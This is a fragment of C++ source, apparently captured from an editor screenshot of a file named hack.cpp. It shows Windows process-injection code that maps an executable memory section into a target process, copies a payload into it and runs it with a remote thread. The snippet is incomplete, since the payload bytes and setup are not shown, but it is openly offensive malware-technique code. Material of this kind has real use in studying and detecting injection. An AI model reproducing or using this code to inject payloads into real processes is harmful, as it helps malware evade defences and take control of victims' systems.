 196 ++$
197   if (!ph) {$
198     printf("failed to open process :(\n");$
199     return -2;$
200   }$
201 ++$
202   // bind the object in the memory of the target process for reading and executing$
203   myNtMapViewOfSection(sh, ph, &rb, NULL, NULL, NULL, &s, 2, NULL, PAGE_EXECUTE_READ);$
204 $
205   // write payload$
206   memcpy(lb, my_payload, sizeof(my_payload));$
207 $
208   // create a thread$
209   myRtlCreateUserThread(ph, NULL, FALSE, 0, 0, 0, rb, NULL, &th, NULL);$
210 $
211   // and wait$
212   if (WaitForSingleObject(th, INFINITE) == WAIT_FAILED) {$
213     return -2;$
214   }$
NORMAL hack.cpp cpp utf-8[unix] 96% ≡